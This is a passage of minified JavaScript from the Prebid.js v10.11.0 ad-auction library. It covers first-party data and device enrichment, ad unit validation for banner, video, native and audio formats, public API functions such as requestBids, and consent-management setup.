Date(Kr()+10*1e3).toUTCString();bp.setCookie(a,o,e,`Lax`,n,void 0);let s=bp.getCookie(a,void 0);s===o?(r=!1,bp.setCookie(a,``,`Thu, 01 Jan 1970 00:00:01 GMT`,void 0,n,void 0)):(i+=-1,r=Math.abs(i)<=t.length)}while(r);return n});U(),wn();let Sp=1,Cp=2,wp=[`architecture`,`bitness`,`model`,`platformVersion`,`fullVersionList`],Tp=[`brands`,`mobile`,`platform`],Ep=Op(),Dp=kp();function Op(){var e;let t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:(e=window.navigator)?.userAgentData,n=t&&Tp.some(e=>t[e]!==void 0)?Object.freeze(Ap(Sp,t)):null;return function(){return n}}function kp(){var e;let t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:(e=window.navigator)?.userAgentData,n={},r=new WeakMap;return function(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:wp;if(!r.has(e)){let t=Array.from(e);t.sort(),r.set(e,t.join(`|`))}let i=r.get(e);if(!n.hasOwnProperty(i))try{n[i]=t.getHighEntropyValues(e).then(e=>V(e)?null:Object.freeze(Ap(Cp,e))).catch(()=>null)}catch{n[i]=D.resolve(null)}return n[i]}}function Ap(e,t){function n(e,t){let n={brand:e};return j(t)&&!yr(t)&&(n.version=t.split(`.`)),n}let r={source:e};return t.platform&&(r.platform=n(t.platform,t.platformVersion)),(t.fullVersionList||t.brands)&&(r.browsers=(t.fullVersionList||t.brands).map(e=>{let{brand:t,version:r}=e;return n(t,r)})),t.mobile!==void 0&&(r.mobile=t.mobile?1:0),[`model`,`bitness`,`architecture`].forEach(e=>{let n=t[e];j(n)&&(r[e]=n)}),r}U();let jp=[`dooh`,`app`,`site`];function Mp(e){return function(t){return jp.reduce((n,r)=>(Np(t,r)&&(n==null?n=r:(z(`${e} specifies both '${n}' and '${r}'; dropping the latter.`),delete t[r])),n),null),t}}function Np(e,t){return e[t]!=null&&Object.keys(e[t]).length>0}U();function Pp(){try{let e=cr(),{scrollY:t,scrollX:n}=e,{height:r,width:i}=Fp();return{top:t,right:n+i,bottom:t+r,left:n}}catch{return{}}}function Fp(){let e=Un();try{let t=e.innerHeight||e.document.documentElement.clientHeight||e.document.body.clientHeight||0,n=e.innerWidth||e.document.documentElement.clientWidth||e.document.body.clientWidth||0;return{width:n,height:t}}catch{return{}}}G(),Ns(),U(),E(),wn(),Va(),ul();let Ip={getRefererInfo:Ms,findRootDomain:xp,getWindowTop:cr,getWindowSelf:lr,getHighEntropySUA:Dp,getLowEntropySUA:Ep,getDocument:dr},Lp=Mp(`FPD`),Rp=W(`sync`,e=>{let t=[e,Bp().catch(()=>null),Hp().catch(()=>null)];return D.all(t).then(e=>{let[t,n,r]=e,i=Ip.getRefererInfo();if(Object.entries(Up).forEach(e=>{let[n,r]=e,a=r(t,i);a&&Object.keys(a).length>0&&(t[n]=H({},a,t[n]))}),n&&I(t,`device.sua`,Object.assign({},n,t.device.sua)),r){let e={cdep:r};I(t,`device.ext`,Object.assign({},e,t.device.ext))}let a=Ip.getDocument().documentElement.lang;if(a&&(I(t,`site.ext.data.documentLang`,a),!O(t,`site.content.language`))){let e=a.split(`-`)[0];I(t,`site.content.language`,e)}t=Lp(t);for(let e of jp)if(Np(t,e)){t[e]=H({},Wp(t,i),t[e]);break}return t})});function zp(e){try{return e(Ip.getWindowTop())}catch{return e(Ip.getWindowSelf())}}function Bp(){let e=T.getConfig(`firstPartyData.uaHints`);return!Array.isArray(e)||e.length===0?D.resolve(Ip.getLowEntropySUA()):Ip.getHighEntropySUA(e)}function Vp(e){return En(e,Object.keys(e))}function Hp(){return D.resolve(`cookieDeprecationLabel`in navigator&&Ba(Ri,ll(ca,`cdep`))&&navigator.cookieDeprecationLabel.getValue())}let Up={site(e,t){if(!jp.filter(e=>e!==`site`).some(Np.bind(null,e)))return Vp({page:t.page,ref:t.ref})},device(){return zp(e=>{var t;let n=Un().screen.width,r=Un().screen.height,{width:i,height:a}=Fp(),o={w:n,h:r,dnt:ti()?1:0,ua:e.navigator.userAgent,language:e.navigator.language.split(`-`).shift(),ext:{vpw:i,vph:a}};return(t=e.navigator)!=null&&t.webdriver&&I(o,`ext.webdriver`,!0),o})},regs(){let e={};zp(e=>e.navigator.globalPrivacyControl)&&I(e,`ext.gpc`,`1`);let t=T.getConfig(`coppa`);return typeof t==`boolean`&&(e.coppa=t?1:0),e}};function Wp(e,t){var n,r;let i=Os(t.page,{noLeadingWww:!0}),a=(n=zp(e=>e.document.querySelector(`meta[name='keywords']`)))==null||(n=n.content)==null||(r=n.replace)==null?void 0:r.call(n,/\s/g,``);return Vp({domain:i,keywords:a,publisher:Vp({domain:Ip.findRootDomain(i)})})}U();let Gp=[[`format`,e=>Array.isArray(e)&&e.length>0&&e.every(e=>typeof e==`object`)],[`w`,F],[`h`,F],[`btype`,kn],[`battr`,kn],[`pos`,F],[`mimes`,e=>Array.isArray(e)&&e.length>0&&e.every(e=>typeof e==`string`)],[`topframe`,e=>[1,0].includes(e)],[`expdir`,kn],[`api`,kn],[`id`,j],[`vcm`,e=>[1,0].includes(e)]],Kp=new Map(Gp);U();function qp(e,t){var n=this;return function(){for(var r=arguments.length,i=Array(r),a=0;a<r;a++)i[a]=arguments[a];return document.prerendering&&e()?new Promise(e=>{document.addEventListener(`prerenderingchange`,()=>{R(`Auctions were suspended while page was prerendering`),e(t.apply(n,i))},{once:!0})}):Promise.resolve(t.apply(n,i))}}U(),G();let Jp=W(`sync`,function(e){return[Xp,Zp].forEach(t=>Yp(t,e)),e});function Yp(e,t){t.global=e(t.global,`global FPD`),Object.entries(t.bidder).forEach(n=>{let[r,i]=n;t.bidder[r]=e(i,`bidder '${r}' FPD`)})}function Xp(e,t){var n,r,i,a,o;if(!e)return e;let s=[],c=[...((n=e==null||(r=e.user)==null?void 0:r.eids)??[]).map(e=>[0,e]),...((i=e==null||(a=e.user)==null||(a=a.ext)==null?void 0:a.eids)??[]).map(e=>[1,e])].filter(e=>{let[n,r]=e;return s.findIndex(e=>{let[t,i]=e;return n!==t&&ui(i,r)})>-1?(z(`Found duplicate EID in user.eids and user.ext.eids (${t})`,r),!1):(s.push([n,r]),!0)});return c.length>0&&I(e,`user.ext.eids`,c.map(e=>{let[t,n]=e;return n})),e==null||(o=e.user)==null||delete o.eids,e}function Zp(e,t){var n,r,i;if(!e)return e;let a=(n=e.source)?.schain,o=(r=e.source)==null||(r=r.ext)==null?void 0:r.schain;return a!=null&&o!=null&&!ui(a,o)&&z(`Conflicting source.schain and source.ext.schain (${t}), preferring source.schain`,{"source.schain":a,"source.ext.schain":o}),(a??o)!=null&&I(e,`source.ext.schain`,a??o),(i=e.source)==null||delete i.schain,e}U(),E(),G(),gt();let Qp=`outstream`,$p=[[`mimes`,e=>Array.isArray(e)&&e.length>0&&e.every(e=>typeof e==`string`)],[`minduration`,F],[`maxduration`,F],[`startdelay`,F],[`maxseq`,F],[`poddur`,F],[`protocols`,kn],[`battr`,kn],[`maxextended`,F],[`minbitrate`,F],[`maxbitrate`,F],[`delivery`,kn],[`api`,kn],[`companiontype`,kn],[`feed`,F],[`stitched`,F],[`nvol`,F]],em=new Map($p);function tm(e){}let nm=W(`sync`,function(e,t,n,r,i){if(n&&(i||r!==Qp)){let{url:t,useLocal:n}=T.getConfig(`cache`)||{};return!t&&!n&&e.vastXml&&!e.vastUrl?(B(`
        This bid contains only vastXml and will not work when a prebid cache url is not specified.
        Try enabling either prebid cache with ${pt()}.setConfig({ cache: {url: "..."} });
        or local cache with ${pt()}.setConfig({ cache: { useLocal: true }});
      `),!1):!!(e.vastUrl||e.vastXml)}return r===Qp&&!i?!!(e.renderer||t&&t.renderer||n.renderer):!0},`checkAudioBidSetup`);S(),U(),io(),E(),$u(),Rd(),G(),$a(),cl(),Po(),Yo(),wn(),fc(),pf(),gd(),po(),us(),gt();let rm=b(),{triggerUserSyncs:im}=ro,{ADD_AD_UNITS:am,REQUEST_BIDS:om,SET_TARGETING:sm}=C;vp(),rm.bidderSettings=rm.bidderSettings||{},rm.libLoaded=!0,rm.version=`v10.11.0`,R(`Prebid.js v10.11.0 loaded`),rm.adUnits=rm.adUnits||[];function cm(e,t){let n=[];return P(e)&&(t?e.length===t:e.length>0)&&(e.every(e=>kn(e,2))?n=e:kn(e,2)&&n.push(e)),n}function lm(e,t){let n=O(e,`ortb2Imp.${t}`),r=O(e,`mediaTypes.${t}`);if(!n&&!r)return;let i={[Y]:uo,[X]:Kp}[t];i&&[...i].forEach(n=>{let[r,i]=n,a=O(e,`mediaTypes.${t}.${r}`),o=O(e,`ortb2Imp.${t}.${r}`);a===void 0&&o===void 0||(a===void 0?I(e,`mediaTypes.${t}.${r}`,o):o===void 0?I(e,`ortb2Imp.${t}.${r}`,a):(z(`adUnit ${e.code}: specifies conflicting ortb2Imp.${t}.${r} and mediaTypes.${t}.${r}, the latter will be ignored`,e),I(e,`mediaTypes.${t}.${r}`,o)))})}function um(e){var t,n,r,i,a;let o=k(e),s=o.mediaTypes.banner,c=s.sizes==null?null:cm(s.sizes),l=(t=(n=e.ortb2Imp)==null||(n=n.banner)==null?void 0:n.format)??s?.format,u;if(l!=null){I(o,`ortb2Imp.banner.format`,l),s.format=l;try{u=l.filter(t=>{let{w:n,h:r,wratio:i,hratio:a}=t;return(n??r)!=null&&(i??a)!=null?(z(`Ad unit banner.format specifies both w/h and wratio/hratio`,e),!1):n!=null&&r!=null||i!=null&&a!=null}).map(e=>{let{w:t,h:n,wratio:r,hratio:i}=e;return[t??r,n??i]})}catch{B(`Invalid format definition on ad unit ${e.code}`,l)}u!=null&&c!=null&&!ui(c,u)&&z(`Ad unit ${e.code} has conflicting sizes and format definitions`,e)}let d=(r=u??c)??[],f=(i=(a=e.ortb2Imp)==null||(a=a.banner)==null?void 0:a.expdir)??s.expdir;return f!=null&&(s.expdir=f,I(o,`ortb2Imp.banner.expdir`,f)),d.length>0?(s.sizes=d,o.sizes=d):(B(`Detected a mediaTypes.banner object without a proper sizes field.  Please ensure the sizes are listed like: [[300, 250], ...].  Removing invalid mediaTypes.banner object from request.`),delete o.mediaTypes.banner),pm(o,`banner`),lm(o,`banner`),o}function dm(e){let t=k(e);return pm(t,`audio`),lm(t,`audio`),t}function fm(e){let t=k(e),n=t.mediaTypes.video;if(n.playerSize){let e=typeof n.playerSize[0]==`number`?2:1,r=cm(n.playerSize,e);r.length>0?(e===2&&R(`Transforming video.playerSize from [640,480] to [[640,480]] so it's in the proper format.`),n.playerSize=r,t.sizes=r):(B(`Detected incorrect configuration of mediaTypes.video.playerSize.  Please specify only one set of dimensions in a format like: [[640, 480]]. Removing invalid mediaTypes.video.playerSize property from request.`),delete t.mediaTypes.video.playerSize)}return pm(t,`video`),lm(t,`video`),t}function pm(e,t,n){let r=e?.mediaTypes||{},i=r[t],a={banner:Kp,audio:em,video:uo}[t];if(!N(i)){z(`validateOrtb${t}Fields: ${t}Params must be an object.`);return}i!=null&&Object.entries(i).forEach(r=>{let[o,s]=r;if(!a.has(o))return;let c=a.get(o)(s);c||(typeof n==`function`?n(o,s,e):(delete i[o],z(`Invalid prop in adUnit "${e.code}": Invalid value for mediaTypes.${t}.${o} ORTB property. The property has been removed.`)))})}function mm(e){function t(t){return B(`Error in adUnit "${e.code}": ${t}. Removing native request from ad unit`,e),delete r.mediaTypes.native,r}function n(e){for(let t of[`types`])if(i.hasOwnProperty(t)){let n=e(t);if(n)return n}}let r=k(e),i=r.mediaTypes.native;if(i.ortb){var a;if((a=i.ortb.assets)!=null&&a.some(e=>!M(e.id)||e.id<0||e.id%1!=0))return t(`native asset ID must be a nonnegative integer`);if(n(e=>t(`ORTB native requests cannot specify "${e}"`)))return r;let e=Object.keys(Ut).filter(e=>Ut[e].includes(`hb_native_`)),o=Object.keys(i),s=o.filter(t=>e.includes(t));s.length>0&&(B(`when using native OpenRTB format, you cannot use legacy native properties. Deleting ${s} keys from request.`),s.forEach(e=>delete r.mediaTypes.native[e]))}else n(t=>z(`mediaTypes.native.${t} is deprecated, consider using native ORTB instead`,e));return i.image&&i.image.sizes&&!Array.isArray(i.image.sizes)&&(B(`Please use an array of sizes for native.image.sizes field.  Removing invalid mediaTypes.native.image.sizes property from request.`),delete r.mediaTypes.native.image.sizes),i.image&&i.image.aspect_ratios&&!Array.isArray(i.image.aspect_ratios)&&(B(`Please use an array of sizes for native.image.aspect_ratios field.  Removing invalid mediaTypes.native.image.aspect_ratios property from request.`),delete r.mediaTypes.native.image.aspect_ratios),i.icon&&i.icon.sizes&&!Array.isArray(i.icon.sizes)&&(B(`Please use an array of sizes for native.icon.sizes field.  Removing invalid mediaTypes.native.icon.sizes property from request.`),delete r.mediaTypes.native.icon.sizes),r}function hm(e,t){var n;let r=e==null||(n=e.mediaTypes)==null||(n=n[t])==null?void 0:n.pos;if(!M(r)||isNaN(r)||!isFinite(r)){let n=`Value of property 'pos' on ad unit ${e.code} should be of type: Number`;z(n),delete e.mediaTypes[t].pos}return e}function gm(e){let t=e=>`adUnit.code '${n.code}' ${e}`,n=e,r=n.mediaTypes,i=n.bids;return i!=null&&!P(i)?(B(t(`defines 'adUnit.bids' that is not an array. Removing adUnit from auction`)),null):i==null&&n.ortb2Imp==null?(B(t(`has no 'adUnit.bids' and no 'adUnit.ortb2Imp'. Removing adUnit from auction`)),null):!r||Object.keys(r).length===0?(B(t(`does not define a 'mediaTypes' object.  This is a required field for the auction, so this adUnit has been removed.`)),null):(n.ortb2Imp!=null&&(i==null||i.length===0)&&(n.bids=[{bidder:null}],L(t(`defines 'adUnit.ortb2Imp' with no 'adUnit.bids'; it will be seen only by S2S adapters`))),n)}let _m={validateAdUnit:gm,validateBannerMediaType:um,validateSizes:cm};Object.assign(_m,{validateNativeMediaType:mm}),Object.assign(_m,{validateVideoMediaType:fm}),Object.assign(_m,{validateAudioMediaType:dm});let vm=W(`sync`,function(e){let t=[];return e.forEach(e=>{let n=gm(e);if(n==null)return;let r=n.mediaTypes,i,a,o,s;r.banner&&(i=um(n),r.banner.hasOwnProperty(`pos`)&&(i=hm(i,`banner`))),r.video&&(a=fm(i||n),r.video.hasOwnProperty(`pos`)&&(a=hm(a,`video`))),r.native&&(o=mm(a||i||n)),r.audio&&(s=dm(o||n));let c=Object.assign({},i,a,o,s);t.push(c)}),t},`checkAdUnitSetup`);function ym(e){e.forEach(e=>ao(e)),e.forEach(e=>tm(e))}function bm(e,t){return function(){for(var n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];return R(`Invoking ${pt()}.${e}`,r),t.apply(this,r)}}function Q(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!0;b()[e]=n?bm(e,t):t}Q(`triggerUserSyncs`,im);function xm(e){if(e){let t=Cm(e);return er(t)}else L(`Need to call getAdserverTargetingForAdUnitCodeStr with adunitCode`)}Q(`getAdserverTargetingForAdUnitCodeStr`,xm);function Sm(e){if(e){let t=Z.getAllBidsForAdUnitCode(e).filter(xd);return t.length?t.reduce(pd):null}else L(`Need to call getHighestUnusedBidResponseForAdUnitCode with adunitCode`)}Q(`getHighestUnusedBidResponseForAdUnitCode`,Sm);function Cm(e){return wm(e)[e]}Q(`getAdserverTargetingForAdUnitCode`,Cm);function wm(e){return Ld.getAllTargeting(e)}Q(`getAdserverTargeting`,wm);function Tm(){return dc.getConsentMeta()}Q(`getConsentMetadata`,Tm);function Em(e){return e=e.slice(),e.bids=e,e}function Dm(e){let t=Z[e]().filter(e=>Z.getAdUnitCodes().includes(e.adUnitCode)),n=Z.getLastAuctionId();return t.map(e=>e.adUnitCode).filter(jr).map(e=>t.filter(t=>t.auctionId===n&&t.adUnitCode===e)).filter(e=>e&&e[0]&&e[0].adUnitCode).map(e=>({[e[0].adUnitCode]:Em(e)})).reduce((e,t)=>Object.assign(e,t),{})}function Om(){return Dm(`getNoBids`)}Q(`getNoBids`,Om);function km(e){let t=Z.getNoBids().filter(t=>t.adUnitCode===e);return Em(t)}Q(`getNoBidsForAdUnitCode`,km);function Am(){return Dm(`getBidsReceived`)}Q(`getBidResponses`,Am);function jm(e){let t=Z.getBidsReceived().filter(t=>t.adUnitCode===e);return Em(t)}Q(`getBidResponsesForAdUnitCode`,jm);function Mm(e,t){if(!Ir()){B(`window.googletag is not defined on the page`);return}Ld.setTargetingForGPT(e,t)}Q(`setTargetingForGPTAsync`,Mm);function Nm(e){if(!Ld.isApntagDefined()){B(`window.apntag is not defined on the page`);return}Ld.setTargetingForAst(e),K(sm,Ld.getAllTargeting())}Q(`setTargetingForAst`,Nm);async function Pm(e,t,n){await yp(),Xd(e,t,n)}Q(`renderAd`,Pm);function Fm(e){if(!e){rm.adUnits=[];return}let t;t=P(e)?e:[e],t.forEach(e=>{for(let t=rm.adUnits.length-1;t>=0;t--)rm.adUnits[t].code===e&&rm.adUnits.splice(t,1)})}Q(`removeAdUnit`,Fm);let Im=function(){let e=W(`async`,function(e){let{bidsBackHandler:t,timeout:n,adUnits:r,adUnitCodes:i,labels:a,auctionId:o,ttlBuffer:s,ortb2:c,metrics:l,defer:u}=e??{};K(om);let d=n||T.getConfig(`bidderTimeout`);i!=null&&!Array.isArray(i)&&(i=[i]),i&&i.length?r=r.filter(e=>i.includes(e.code)):i=r&&r.map(e=>e.code),i=i.filter(jr);let f={global:H({},T.getAnyConfig(`ortb2`)||{},c||{}),bidder:Object.fromEntries(Object.entries(T.getBidderConfig()).map(e=>{let[t,n]=e;return[t,k(n.ortb2)]}).filter(e=>{let[t,n]=e;return n!=null}))};f=Jp(f),Rp(D.resolve(f.global)).then(e=>(f.global=e,Lm({bidsBackHandler:t,timeout:d,adUnits:r,adUnitCodes:i,labels:a,auctionId:o,ttlBuffer:s,ortb2Fragments:f,metrics:l,defer:u})))},`requestBids`);return _a(e,qp(()=>!T.getConfig(`allowPrerendering`),function(){let t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=t,r=n.adUnits||rm.adUnits;return n.adUnits=Array.isArray(r)?r.slice():[r],n.metrics=Ko(),n.metrics.checkpoint(`requestBids`),n.defer=bn({promiseFactory:e=>new Promise(e)}),e.call(this,n),n.defer.promise}))}();Q(`requestBids`,Im);let Lm=W(`async`,function(){let{bidsBackHandler:e,timeout:t,adUnits:n,ttlBuffer:r,adUnitCodes:i,labels:a,auctionId:o,ortb2Fragments:s,metrics:c,defer:l}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},u=Hc(T.getConfig(`s2sConfig`)||[]);ym(n);let d=zo(c).measureTime(`requestBids.validate`,()=>vm(n));function f(t,n,r){if(typeof e==`function`)try{e(t,n,r)}catch(e){B(`Error executing bidsBackHandler`,null,e)}l.resolve({bids:t,timedOut:n,auctionId:r})}let p={};if(d.forEach(e=>{var t;let n=Object.keys(e.mediaTypes||{banner:`banner`}),i=e.bids.map(e=>e.bidder),a=q.bidderRegistry,o=i.filter(e=>!u.has(e));e.adUnitId=Xn();let s=(t=e.ortb2Imp)==null||(t=t.ext)==null?void 0:t.tid;s&&(p.hasOwnProperty(e.code)?z(`Multiple distinct ortb2Imp.ext.tid were provided for twin ad units '${e.code}'`):p[e.code]=s),r!=null&&!e.hasOwnProperty(`ttlBuffer`)&&(e.ttlBuffer=r),o.forEach(t=>{let r=a[t],i=r&&r.getSpec&&r.getSpec(),o=i&&i.supportedMediaTypes||[`banner`],s=n.some(e=>o.includes(e));s||(z(ri(e,t)),e.bids=e.bids.filter(e=>e.bidder!==t))})}),!d||d.length===0)L(`No adUnits configured. No bids requested.`),f();else{d.forEach(e=>{var t;let n=((t=e.ortb2Imp)==null||(t=t.ext)==null?void 0:t.tid)||p[e.code]||Xn();p.hasOwnProperty(e.code)||(p[e.code]=n),e.transactionId=n});let e=Z.createAuction({adUnits:d,adUnitCodes:i,callback:f,cbTimeout:t,labels:a,auctionId:o,ortb2Fragments:s,metrics:c}),n=d.length;n>15&&R(`Current auction ${e.getAuctionId()} contains ${n} adUnits.`,d),i.forEach(t=>Ld.setLatestAuctionForAdUnit(t,e.getAuctionId())),e.callBids()}},`startAuction`);function Rm(e,t){n(Za),n(qm),e.call(this,t);function n(e){let t;for(;t=e.shift();)t()}}Im.before(Rm,49);function zm(e){rm.adUnits.push(...Array.isArray(e)?e:[e]),K(am)}Q(`addAdUnits`,zm);let Bm={bidWon(e){let t=Z.getBidsRequested().map(e=>e.bids.map(e=>e.adUnitCode)).reduce(Mr).filter(jr);if(!t.includes(e)){B(`The "`+e+`" placement is not defined.`);return}return!0}};function Vm(e,t){return Bm.hasOwnProperty(e)&&Bm[e](t)}function Hm(e,t,n){if(!A(t)){B(`The event handler provided is not a function and was not set on event "`+e+`".`);return}if(n&&!Vm(e,n)){B(`The id provided is not valid for event "`+e+`" and no handler was set.`);return}Oo(e,t,n)}Q(`onEvent`,Hm);function Um(e,t,n){n&&!Vm(e,n)||ko(e,t,n)}Q(`offEvent`,Um);function Wm(){return jo()}Q(`getEvents`,Wm);function Gm(e,t,n){try{let r=n?Zo(n):e();q.registerBidAdapter(r,t)}catch(e){B(`Error registering bidder adapter : `+e.message)}}Q(`registerBidAdapter`,Gm);function Km(e){try{q.registerAnalyticsAdapter(e)}catch(e){B(`Error registering analytics adapter : `+e.message)}}Q(`registerAnalyticsAdapter`,Km);let qm=[],Jm=W(`async`,function(e){e&&!V(e)?q.enableAnalytics(e):B(`${pt()}.enableAnalytics should be called with option {}`)},`enableAnalyticsCb`);function Ym(e){qm.push(Jm.bind(this,e))}Q(`enableAnalytics`,Ym);function Xm(e,t,n){e&&t?q.aliasBidAdapter(e,t,n):B(`bidderCode and alias must be passed as arguments`,`${pt()}.aliasBidder`)}Q(`aliasBidder`,Xm),rm.aliasRegistry=q.aliasRegistry,T.getConfig(`aliasRegistry`,e=>{e.aliasRegistry===`private`&&delete rm.aliasRegistry});function Zm(){return Z.getAllWinningBids()}Q(`getAllWinningBids`,Zm);function Qm(){return z(`getAllPrebidWinningBids may be removed or renamed in a future version. This function returns bids that have won in prebid and have had targeting set but have not (yet?) won in the ad server. It excludes bids that have been rendered.`),Z.getBidsReceived().filter(e=>e.status===Gt.BID_TARGETING_SET)}Q(`getAllPrebidWinningBids`,Qm);function $m(e){return Ld.getWinningBids(e)}Q(`getHighestCpmBids`,$m);function eh(){Z.clearAllAuctions()}Q(`clearAllAuctions`,eh);function th(e){let{adId:t,adUnitCode:n,analytics:r=!1,events:i=!1}=e,a;n&&t==null?a=Ld.getWinningBids(n):t?a=Z.getBidsReceived().filter(e=>e.adId===t):z(`Improper use of markWinningBidAsUsed. It needs an adUnitCode or an adId to function.`),a.length>0&&(r||i?sf(a[0]):Z.addWinningBid(a[0]),Kd(a[0]))}Q(`markWinningBidAsUsed`,th),Q(`getConfig`,T.getAnyConfig),Q(`readConfig`,T.readAnyConfig),Q(`mergeConfig`,T.mergeConfig),Q(`mergeBidderConfig`,T.mergeBidderConfig),Q(`setConfig`,T.setConfig),Q(`setBidderConfig`,T.setBidderConfig),rm.que.push(()=>np());function nh(e){if(typeof e==`function`)try{e.call()}catch(e){B(`Error processing command :`,e.message,e.stack)}else B(`Commands written into ${pt()}.cmd.push must be wrapped in a function`)}async function rh(e){for(let t of e){if(t.called===void 0)try{t.call(),t.called=!0}catch(e){B(`Error processing command :`,`prebid.js`,e)}await yp()}}let ih=qp(()=>rm.delayPrerendering,async function(){rm.que.push=rm.cmd.push=nh,Zd(),W.ready(),await rh(rm.que),await rh(rm.cmd)});Q(`processQueue`,ih,!1);function ah(e){let{adId:t,adUnitCode:n}=e;Z.getAllWinningBids().filter(e=>e.adId===t||t==null&&e.adUnitCode===n).forEach(e=>{q.triggerBilling(e),Yd(e)})}Q(`triggerBilling`,ah);let oh=[`request`,`imp`,`bidResponse`,`response`],sh=[`default`,`pbs`],[ch,lh,uh,dh]=oh,[fh,ph]=sh,mh=new Set(oh);function hh(){let e={};return{registerOrtbProcessor(t){let{type:n,name:r,fn:i,priority:a=0,dialects:o=[fh]}=t;if(!mh.has(n))throw Error(`ORTB processor type must be one of: ${oh.join(`, `)}`);o.forEach(t=>{e.hasOwnProperty(t)||(e[t]={}),e[t].hasOwnProperty(n)||(e[t][n]={}),e[t][n][r]={priority:a,fn:i}})},getProcessors(t){return e[t]||{}}}}let{registerOrtbProcessor:gh,getProcessors:_h}=hh();Tt(),wn();function vh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function yh(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?vh(Object(n),!0).forEach(function(t){wt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):vh(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let bh=0,xh=1,Sh=2;function Ch(e){let{apiName:t,apiVersion:n,apiArgs:r=[`command`,`callback`,`parameter`,`version`],callbackArgs:i=[`returnValue`,`success`],mode:a=bh}=e,o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:window,s={},c=`${t}Call`,l=`${t}Return`;function u(e){var t;let n=typeof e.data==`string`&&e.data.includes(l)?JSON.parse(e.data):e.data;if(n!=null&&(t=n[l])!=null&&t.callId){let e=n[l];s.hasOwnProperty(e.callId)&&s[e.callId](...i.map(t=>e[t]))}}function d(){let e=o,n,r=!1;for(;e!=null;){try{if(typeof e[t]==`function`){n=e,r=!0;break}}catch{}try{if(e.frames[`${t}Locator`]){n=e;break}}catch{}if(e===o.top)break;e=e.parent}return[n,r]}let[f,p]=d();if(!f)return;function m(e){return e=Object.assign({version:n},e),r.map(t=>[t,e[t]])}function h(e,t,n,r){let i=typeof e==`function`;return function(o,s){if(r&&r(),a!==xh){let e=s==null||s?t:n;e(i?void 0:o)}i&&e.apply(this,arguments)}}let g;return p?g=function(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return new D((n,r)=>{let i=f[t](...m(yh(yh({},e),{},{callback:e.callback||a===Sh?h(e.callback,n,r):void 0})).map(e=>{let[t,n]=e;return n}));(a===xh||e.callback==null&&a===bh)&&n(i)})}:(o.addEventListener(`message`,u,!1),g=function(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;return new D((n,r)=>{let i=Math.random().toString(),o={[c]:yh(yh({},Object.fromEntries(m(e).filter(e=>{let[t]=e;return t!==`callback`}))),{},{callId:i})};s[i]=h(e?.callback,n,r,(t||e?.callback==null)&&(()=>{delete s[i]})),f.postMessage(o,`*`),a===xh&&n()})}),Object.assign(g,{isDirect:p,close(){!p&&o.removeEventListener(`message`,u)}})}Yo(),U(),wn(),La(),G();function wh(e,t){let n=new WeakSet;return qo(e,function(e,r){return t().then(t=>{let{consentData:i,error:a}=t;a&&(!i||!n.has(a))&&(n.add(a),z(a.message,...a.args||[])),e.call(this,r)}).catch(t=>{B(`${t?.message} Canceling auction as per consentManagement config.`,...t?.args||[]),e.stopTiming(),typeof r.bidsBackHandler==`function`?r.bidsBackHandler():B(`Error executing bidsBackHandler`)})})}function Th(e){let{name:t,consentDataHandler:n,setupCmp:r,cmpTimeout:i,actionTimeout:a,getNullConsent:o}=e;n.enable();let s;return new Promise((e,c)=>{let l,u=!1;function d(e){l=e,u||(u=!0,a!=null&&f(a))}function f(r){s!=null&&clearTimeout(s),s=r==null?null:setTimeout(()=>{var r;let i=(r=n.getConsentData())??(u?l:o()),a=`timeout waiting for ${u?`user action on CMP`:`CMP to load`}`;n.setConsentData(i),e({consentData:i,error:Error(`${t} ${a}`)})},r)}r(d).then(()=>e({consentData:n.getConsentData()}),c),i!=null&&f(i)}).finally(()=>{s&&clearTimeout(s)}).catch(e=>{throw n.setConsentData(null),e})}function Eh(){let{namespace:e,displayName:t,consentDataHandler:n,parseConsentData:r,getNullConsent:i,cmpHandlers:a,DEFAULT_CMP:o=`iab`,DEFAULT_CONSENT_TIMEOUT:s=1e4}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};function c(t){return`consentManagement.${e} ${t}`}let l,u,d;function f(t,r){return t(Object.assign({[`${e}Consent`]:n.getConsentData()},r))}function p(){return u().then(e=>{let{error:t}=e;return{error:t,consentData:n.getConsentData()}})}function m(){l??(l=wh(e,()=>u()),Sa(`requestBids`).before(l,50),Ia.before(f),R(`${t} consentManagement module has been activated...`))}function h(){l!=null&&(Sa(`requestBids`).getHooks({hook:l}).remove(),Ia.getHooks({hook:f}).remove(),l=null)}return function(f){let g=f?.[e];if(!g||typeof g!=`object`)return z(c(`config not defined, exiting consent manager module`)),h(),{};let _;j(g.cmpApi)?_=g.cmpApi:(_=o,R(c(`config did not specify cmp.  Using system default setting (${o}).`)));let ee;M(g.timeout)?ee=g.timeout:(ee=s,R(c(`config did not specify timeout.  Using system default setting (${s}).`)));let te=M(g.actionTimeout)?g.actionTimeout:null,ne;_===`static`?N(g.consentData)?(d=g.consentData,ee=null,ne=()=>new D(e=>e(n.setConsentData(r(d))))):B(c(`config with cmpApi: 'static' did not specify consentData. No consents will be available to adapters.`)):a.hasOwnProperty(_)?ne=a[_]:(n.setConsentData(null),z(`${t} CMP framework (${_}) is not a supported framework.  Aborting consentManagement module and resuming auction.`),ne=()=>D.resolve());let re=()=>Th({name:t,consentDataHandler:n,setupCmp:ne,cmpTimeout:ee,actionTimeout:te,getNullConsent:i});return u=(()=>{let e;return function(){return e??=re().catch(t=>{throw e=null,t}),e}})(),m(),{cmpHandler:_,cmpTimeout:ee,actionTimeout:te,staticConsentData:d,loadConsentData:p,requestBidsHook:l}}}S(),U(),E(),cl();let 